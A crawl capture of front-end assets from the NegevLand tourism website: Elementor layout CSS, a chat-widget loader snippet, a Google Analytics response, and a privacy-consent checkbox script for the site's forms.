.elementor-element.elementor-element-d9c5e26>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-d9c5e26:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFEFD5}.elementor-838 .elementor-element.elementor-element-d9c5e26{border-style:solid;border-width:0 0 2px 0;border-color:#FFF;box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;z-index:999}.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-d9c129a>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-2131264>.elementor-widget-container{padding:20px 0 20px 0}.elementor-838 .elementor-element.elementor-element-2131264 img{width:100%;transition-duration:0.5s}.elementor-838 .elementor-element.elementor-element-2131264:hover img{opacity:.8}.elementor-838 .elementor-element.elementor-element-445ce1f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-eca9758{--grid-template-columns:repeat(0,auto);--grid-column-gap:5px;--grid-row-gap:0}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-social-icon{background-color:#873607}.elementor-838 .elementor-element.elementor-element-dc32e0e>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-a70afd3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle{margin-right:auto;background-color:#853707}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu .elementor-item{font-family:"Assistant",Sans-serif;font-size:20px;font-weight:400}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle:hover{color:#E3750A}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0F0F0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#E3750A;background-color:#F0F0F0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#DDD5D5;border-bottom-width:1px}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle{color:#FFF0D3}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle svg{fill:#FFF0D3}.elementor-838 .elementor-element.elementor-element-cb9bec9:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#262552;background-image:url(https://www.negevland.co.il/wp-content/uploads/2020/01/top-tile.jpg)}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-background-overlay{background-image:url(https://www.negevland.co.il/wp-content/uploads/2020/01/Post-BG.png);background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:.15;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:300px}.elementor-838 .elementor-element.elementor-element-cb9bec9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg)}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-838 .elementor-element.elementor-element-1560e27>.elementor-widget-container{margin:-20px 0 0 0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-1560e27{text-align:center}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:50px;text-shadow:0 0 10px rgba(0,0,0,.3);color:#FFF}.elementor-widget-breadcrumbs{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-5d266ffc{width:20%}.elementor-838 .elementor-element.elementor-element-342f149{width:55.521%}.elementor-838 .elementor-element.elementor-element-75a55f3{width:5.303%}.elementor-838 .elementor-element.elementor-element-d2e772e{width:8.957%}.elementor-838 .elementor-element.elementor-element-363a08b{width:10.192%}}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:30px 20px 30px 20px}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:30px 20px 30px 20px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:650px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{height:195px}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:0% 5% 0% 5%}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:10px 10px 10px 10px}.elementor-838 .elementor-element.elementor-element-5d266ffc{width:50%}.elementor-838 .elementor-element.elementor-element-5d266ffc.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-1c3a352b>.elementor-widget-container{padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:right}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:40px}.elementor-838 .elementor-element.elementor-element-342f149{width:50%}.elementor-838 .elementor-element.elementor-element-342f149.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-75a55f3{width:100%}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-d2e772e{width:100%}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-363a08b{width:100%}.elementor-838 .elementor-element.elementor-element-363a08b.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:10px 15px 10px 10px}.elementor-838 .elementor-element.elementor-element-d9c129a{width:35%}.elementor-838 .elementor-element.elementor-element-d9c129a.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-2131264>.elementor-widget-container{padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-2131264{text-align:center}.elementor-838 .elementor-element.elementor-element-2131264 img{width:90%}.elementor-838 .elementor-element.elementor-element-445ce1f{width:30%}.elementor-838 .elementor-element.elementor-element-445ce1f.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-eca9758{--icon-size:15px}.elementor-838 .elementor-element.elementor-element-dc32e0e{width:20%}.elementor-838 .elementor-element.elementor-element-dc32e0e.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-a70afd3{width:13%}.elementor-838 .elementor-element.elementor-element-a70afd3.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-838 .elementor-element.elementor-element-da6c9e9{--nav-menu-icon-size:25px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:144px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{height:27px}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:10% 5% 0% 5%}.elementor-838 .elementor-element.elementor-element-1560e27>.elementor-widget-container{margin:-45px 0 0 0}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:35px}}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects{-webkit-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);-moz-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);box-shadow:0 4px 12px 0 rgba(214,214,214,.7)}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects>.elementor-container{height:75px}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .logo-part{width:10%;-webkit-transition:width 0.3s ease;padding:10px}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{width:75%}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{margin-top:0px!important}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .fb-part{margin-top:0px!important}.elementor-838 .elementor-element.elementor-element-d9c5e26.elementor-sticky--effects{-webkit-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);-moz-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);box-shadow:0 4px 12px 0 rgba(214,214,214,.7)}.elementor-838 .elementor-element.elementor-element-d9c5e26.elementor-sticky--effects>.elementor-container{min-height:10px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1311-ceeed7fee728445c3ed6a8040a321550.css
body_size: 158
content:
.elementor-1311 .elementor-element.elementor-element-7c15f77:not(.elementor-motion-effects-element-type-background),.elementor-1311 .elementor-element.elementor-element-7c15f77>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-1311 .elementor-element.elementor-element-7c15f77{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-1311 .elementor-element.elementor-element-7c15f77>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1311 .elementor-element.elementor-element-7a10d0c>.elementor-widget-container{margin:6px 0 0 0;padding:0 0 0 0}.elementor-1311 .elementor-element.elementor-element-7a10d0c{text-align:center;color:#FFF}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1346-27d06e508393deeea4c4dc9928b17894.css
body_size: 451
content:
.elementor-1346 .elementor-element.elementor-element-8c76159{--spacer-size:50px}.elementor-widget-archive-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-post__title,.elementor-widget-archive-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-archive-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1346 .elementor-element.elementor-element-d394e91{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-1346 .elementor-element.elementor-element-d394e91:after{content:"0.66"}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post__thumbnail__link{width:100%}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post__meta-data span+span:before{content:"///"}.elementor-1346 .elementor-element.elementor-element-d394e91.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-1346 .elementor-element.elementor-element-d394e91.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-1346 .elementor-element.elementor-element-d394e91.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness(111%) contrast(100%) saturate(0%) blur(0) hue-rotate(0deg)}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post__read-more{color:#E3750A}.elementor-1346 .elementor-element.elementor-element-d394e91 a.elementor-post__read-more{font-size:15px;font-weight:700}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination{text-align:center}body:not(.rtl) .elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc(10px/2)}body:not(.rtl) .elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc(10px/2)}body.rtl .elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc(10px/2)}body.rtl .elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc(10px/2)}.elementor-1346 .elementor-element.elementor-element-c6a16ef{--spacer-size:50px}@media(max-width:767px){.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-1346 .elementor-element.elementor-element-d394e91:after{content:"0.5"}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post__thumbnail__link{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.virtualspirits.com/vsa/chat-ci21752dd79e886.js?ver=1768990
body_size: -1111
content:
// place holder
(function() {  var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; 
 vsjs.setAttribute('defer', 'defer');  vsjs.src = 'https://www.virtualspirits.co.il/vsa/chat-'+vsid+'.js'; 
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s); })(); 



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1286365372&t=pageview&_s=1&dl=https%3A%2F%2Fwww.negevland.co.il%2Ftag%2F%25D7%2590%25D7%25A8%25D7%2595%25D7%25A2-%25D7%259B%25D7%2595%25D7%259B%25D7%2591%25D7%2599%25D7%259D-%25D7%2591%25D7%259E%25D7%2593%25D7%2591%25D7%25A8%2F&ul=en-us%40posix&dt=%D7%90%D7%A8%D7%95%D7%A2%20%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D%20%D7%91%D7%9E%D7%93%D7%91%D7%A8%20Archives%20%7C%20NegevLand&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=535644041&gjid=1561844252&cid=1500353901.1768990447&tid=UA-34762632-2&_gid=321608290.1768990448&_r=1&_slc=1&z=132126146
body_size: -569
content:
2,cG-JVMNR4T3WC

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/privacy-consent-checkbox-injector/ocw-privacy-consent-d187188689bfbb04a9e018d7c88ee6a4.js
body_size: 1342
content:
(function($){function isSearchForm(form){try{if(!form)return!1;if(form.getAttribute('role')==='search')return!0;if(form.classList&&form.classList.contains('search-form'))return!0;var s=form.querySelector('input[name="s"]');if(s){var inputs=form.querySelectorAll('input,select,textarea,button');var count=0,hasOther=!1;for(var i=0;i<inputs.length;i++){var n=inputs[i].getAttribute('name')||'';if(inputs[i].type==='hidden')continue;if(inputs[i].type==='submit'||inputs[i].type==='button')continue;count++;if(n!=='s')hasOther=!0}
if(count===1&&!hasOther)return!0}}catch(e){}
return!1}
function linkPolicy(text,url,isHe){try{if(isHe){if(text.indexOf('תנאי הפרטיות')!==-1){return text.replace('תנאי הפרטיות','<a href="'+url+'" target="_blank" rel="noopener">תנאי הפרטיות</a>')}
if(text.indexOf('מדיניות הפרטיות')!==-1){return text.replace('מדיניות הפרטיות','<a href="'+url+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>')}
return text}else{return text.replace(/Privacy Policy/i,'<a href="'+url+'" target="_blank" rel="noopener">$&</a>')}}catch(e){return text}}
function consentMarkup(id,htmlText){return''+'<div class="ocw-privacy-consent" data-inserted="yes">'+'  <label class="ocw-privacy-label">'+'    <input type="checkbox" id="'+id+'" name="privacy_consent" value="yes" />'+'    <span>'+htmlText+'</span>'+'  </label>'+'  <div class="ocw-privacy-error" aria-live="polite" style="display:none;"></div>'+'</div>'}
function findSubmitWrap($form){var sel=['.elementor-field-type-submit','.gform_footer','.wpforms-submit-container','.nf-form-cont .submit-container','.form__field--submit'].join(', ');var $wrap=$form.find(sel).first();if($wrap.length)return $wrap;var $btn=$form.find('button[type="submit"], input[type="submit"]').last();if($btn.length)return $btn.parent();return $form}
function injectInto($form){if(!$form||!$form.length)return;var form=$form.get(0);if(isSearchForm(form))return;if($form.data('privacy-injected'))return;if($form.find('input[name="privacy_consent"]').length){$form.data('privacy-injected',!0);return}
var id='ocw_privacy_'+Math.random().toString(36).slice(2,8);var isHe=!!(OCW_PRIVACY&&OCW_PRIVACY.isHe);var txt=isHe?OCW_PRIVACY.text_he:OCW_PRIVACY.text_en;var htmlText=linkPolicy(txt,OCW_PRIVACY.policyUrl,isHe);var $wrap=findSubmitWrap($form);$(consentMarkup(id,htmlText)).insertBefore($wrap);$form.data('privacy-injected',!0)}
function addPrivacyUI(){var forms=['form.elementor-form','form.wpcf7-form','form.wpforms-form','form.gform_wrapper form','form.nf-form','form'];$(forms.join(',')).each(function(){injectInto($(this))})}
function showError(form,cb,msg){var $form=$(form);var $err=$form.find('.ocw-privacy-error').first();if(!$err.length){$err=$('<div class="ocw-privacy-error" aria-live="polite"></div>');$(cb).closest('.ocw-privacy-consent').append($err)}
$err.text(msg).show();try{cb.scrollIntoView({behavior:'smooth',block:'center'})}catch(_){}}
document.addEventListener('submit',function(e){var form=e.target;if(isSearchForm(form))return;var cb=form.querySelector('input[name="privacy_consent"]');if(!cb)return;var msg=(OCW_PRIVACY&&OCW_PRIVACY.isHe)?OCW_PRIVACY.error_he:OCW_PRIVACY.error_en;if(!cb.checked){e.preventDefault();if(e.stopImmediatePropagation)e.stopImmediatePropagation();e.stopPropagation();showError(form,cb,msg);return!1}},!0);$(document).on('submit','form',function(e){var form=this;if(isSearchForm(form))return;var $form=$(form);var $cb=$form.find('input[name="privacy_consent"]').first();if(!$cb.length)return;var msg=(OCW_PRIVACY&&OCW_PRIVACY.isHe)?OCW_PRIVACY.error_he:OCW_PRIVACY.error_en;if(!$cb.is(':checked')){e.preventDefault();if(e.stopImmediatePropagation)e.stopImmediatePropagation();e.stopPropagation();showError(form,$cb.get(0),msg);return!1}else{$form.find('.ocw-privacy-error').hide().empty()}});$(document).on('change','input[name="privacy_consent"]',function(){$(this).closest('form').find('.ocw-privacy-error').hide().empty()});jQuery(function($){addPrivacyUI();$(window).on('load',function(){setTimeout(function(){addPrivacyUI()},300)});$(document).ajaxComplete(function(){setTimeout(function(){addPrivacyUI()},300)});$(document).on('elementor/popup/show',function(){setTimeout(function(){addPrivacyUI()},300)});if(window.MutationObserver){var observer=new MutationObserver(function(muts){var add=!1;for(var i=0;i<muts.length;i++){if(muts[i].addedNodes&&muts[i].addedNodes.length){add=!0;break}}
if(add){setTimeout(function(){addPrivacyUI()},200)}});observer.observe(document.body,{childList:!0,subtree:!0})}})})(jQuery)